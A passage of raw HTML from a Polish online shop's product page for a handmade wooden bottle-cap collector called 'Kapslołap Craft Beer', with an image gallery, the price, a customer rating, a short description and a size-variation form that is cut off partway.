</script><div class="edge-single-product-content"><div class="berocket_better_labels berocket_better_labels_label"><div class="berocket_better_labels_position berocket_better_labels_position_left"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_8082  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #872934; border-color: #872934;" class="template-span-before "></i><i style="background-color: #872934; border-color: #872934;" class="template-i "></i><i style="background-color: #872934; border-color: #872934;" class="template-i-before "></i><i style="background-color: #872934; border-color: #872934;" class="template-i-after "></i><b style="position: relative;z-index: 100;text-align: center;color: inherit;">PERSONALIZUJ</b></span></div></div></div></div></div><div class="woocommerce-product-gallery images wpgs-wrapper  wpgs-has-gallery-images" style="opacity:0">

	<div class="wpgs-image"  >

	<div class="woocommerce-product-gallery__image wpgs_image" data-attachment-id=10813 ><img width="717" height="1011" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="wp-post-image img-attr " alt="kapslolap-craft-beer" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-o_img="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-large_image="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-caption="" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-100x100.jpg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=10822 ><img width="780" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-o_img="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-large_image="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-caption="" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538-100x100.jpg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=15183 ><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-o_img="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-large_image="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-caption="" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-100x100.jpg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=15181 ><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-o_img="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-large_image="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-caption="" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-100x100.jpg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=15182 ><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-o_img="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-large_image="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-caption="" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-100x100.jpg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=15026 ><img width="597" height="750" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-o_img="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-large_image="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-caption="" srcset="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg 597w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-239x300.jpeg 239w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-300x377.jpeg 300w" sizes="(max-width: 597px) 100vw, 597px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-100x100.jpeg"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div><div class="wpgs_image" data-attachment-id=15027 ><img width="662" height="893" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-o_img="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-large_image="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-zoom-image="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-caption="" srcset="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png 662w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-222x300.png 222w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-300x405.png 300w" sizes="(max-width: 662px) 100vw, 662px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png"
			data-elementor-open-lightbox="no"
			data-caption=""
			data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-100x100.png"
			data-fancybox="wpgs"
			data-zoom-image=https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="false"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-options='{"buttons": ["zoom","slideShow","fullScreen","thumbs","close"] }'

			>
			<i class="none"></i>
			</a></div>
	</div>
	
	<div class="wpgs-thumb" >
    <div class="gallery_thumbnail_first thumbnail_image  "><img width="717" height="1011" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20717%201011'%3E%3C/svg%3E" class="wp-post-image img-attr " alt="kapslolap-craft-beer" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="717" height="1011" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="wp-post-image img-attr " alt="kapslolap-craft-beer" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/kapslolap-craft-beer-e1664310142305.jpg" /></noscript></div><div class="thumbnail_image "><img width="780" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%201000'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="780" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/11/craf-beer-e1664310185538.jpg" /></noscript></div><div class="thumbnail_image "><img width="779" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20779%201000'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-300x385.jpg 300w" data-lazy-sizes="(max-width: 779px) 100vw, 779px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapSHOPIFY-31-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /></noscript></div><div class="thumbnail_image "><img width="779" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20779%201000'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-300x385.jpg 300w" data-lazy-sizes="(max-width: 779px) 100vw, 779px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/kapslolapwymiaryPL-32-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /></noscript></div><div class="thumbnail_image "><img width="779" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20779%201000'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-300x385.jpg 300w" data-lazy-sizes="(max-width: 779px) 100vw, 779px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="779" height="1000" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" data-thumb="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg" srcset="https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29.jpg 779w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-234x300.jpg 234w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-768x986.jpg 768w, https://korkolapy.pl/wp-content/uploads/2020/07/korkolapydetal-29-300x385.jpg 300w" sizes="(max-width: 779px) 100vw, 779px" /></noscript></div><div class="thumbnail_image "><img width="597" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20750'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg 597w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-239x300.jpeg 239w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-300x377.jpeg 300w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="597" height="750" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg" srcset="https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f.jpeg 597w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-239x300.jpeg 239w, https://korkolapy.pl/wp-content/uploads/2019/12/wine-corkbox-handmade_bcbdf52f-3849-4f2b-bc58-86a80892770f-300x377.jpeg 300w" sizes="(max-width: 597px) 100vw, 597px" /></noscript></div><div class="thumbnail_image "><img width="662" height="893" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20662%20893'%3E%3C/svg%3E" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png 662w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-222x300.png 222w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-300x405.png 300w" data-lazy-sizes="(max-width: 662px) 100vw, 662px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img width="662" height="893" src="https://korkolapy.pl/wp-content/uploads/woocommerce-placeholder.png" class="img-attr " alt="" decoding="async" data-lazy="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" data-thumb="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png" srcset="https://korkolapy.pl/wp-content/uploads/2019/12/zdj2.png 662w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-222x300.png 222w, https://korkolapy.pl/wp-content/uploads/2019/12/zdj2-300x405.png 300w" sizes="(max-width: 662px) 100vw, 662px" /></noscript></div>	</div>
	</div>
<div class="edge-single-product-summary">
	<div class="summary entry-summary">
		<h3  itemprop="name" class="edge-single-product-title">Kapslołap Craft Beer</h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi>239.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<p class="below-price-text">Dostępność: wysoka</p>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniony <strong class="rating">5.00</strong> na 5 na podstawie <span class="rating">7</span> ocen klientów</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">7</span> opinii klienta)</a>
						</div>

<div class="woocommerce-product-details__short-description">
	<p class="p1"><span class="s1">Nasz wykonany ręcznie z litego drewna Kapslołap nada nieco rustykalnego charakteru Twoim wnętrzom, a przede wszystkim wywoła uśmiech na twarzy domowników oraz gości. Sprawdzi się również idealnie jako podarunek na wszelkiego rodzaju okazje: urodziny, rocznice, wesele, Święta i nie tylko. Podobno zawsze wygrywa konkurs na najlepszy prezent, dlatego ciężko się z nim rozstać&#8230;<br />
</span></p>
<p>Sprzedajemy bez kapsli. Sorry, nie możemy aż tyle pić.<br />
Za to wysyłamy gratis przy zakupie dwóch produktów.</p>
<p><img class="alignnone size-full wp-image-8097" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20192%2054'%3E%3C/svg%3E" alt="" width="192" height="54" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2019/05/FREE.png" /><noscript><img class="alignnone size-full wp-image-8097" src="https://korkolapy.pl/wp-content/uploads/2019/05/FREE.png" alt="" width="192" height="54" /></noscript></p>
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<p><strong>Realizacja: 3-4 dni robocze</strong></p>
<p>&nbsp;</p>
</div>
<p>Więcej informacji poniżej.</p>
</div>
</div>

<form class="variations_form cart" action="https://korkolapy.pl/product/craft-beer-collection/" method="post" enctype='multipart/form-data' data-product_id="8190" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;XXL (75x45x10cm)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;53&quot;,&quot;width&quot;:&quot;38&quot;,&quot;height&quot;:&quot;13&quot;},&quot;dimensions_html&quot;:&quot;53 &amp;times; 38 &amp;times; 13 cm&quot;,&quot;display_price&quot;:439,&quot;display_regular_price&quot;:439,&quot;image&quot;:{&quot;title&quot;:&quot;kapslolap-craft-beer&quot;,&quot;caption&quot;:&quot;kapslolap-craft-beer&quot;,&quot;url&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;alt&quot;:&quot;kapslolap-craft-beer&quot;,&quot;src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 717px) 100vw, 717px&quot;,&quot;full_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;full_src_w&quot;:717,&quot;full_src_h&quot;:1011,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:423,&quot;src_w&quot;:717,&quot;src_h&quot;:1011},&quot;image_id&quot;:10813,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;439.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;013&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9891,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;Standard (46x32x8cm)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;53&quot;,&quot;width&quot;:&quot;38&quot;,&quot;height&quot;:&quot;13&quot;},&quot;dimensions_html&quot;:&quot;53 &amp;times; 38 &amp;times; 13 cm&quot;,&quot;display_price&quot;:239,&quot;display_regular_price&quot;:239,&quot;image&quot;:{&quot;title&quot;:&quot;kapslolap-craft-beer&quot;,&quot;caption&quot;:&quot;kapslolap-craft-beer&quot;,&quot;url&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;alt&quot;:&quot;kapslolap-craft-beer&quot;,&quot;src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 717px) 100vw, 717px&quot;,&quot;full_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;full_src_w&quot;:717,&quot;full_src_h&quot;:1011,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:423,&quot;src_w&quot;:717,&quot;src_h&quot;:1011},&quot;image_id&quot;:10813,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;239.00&amp;nbsp;&lt;span 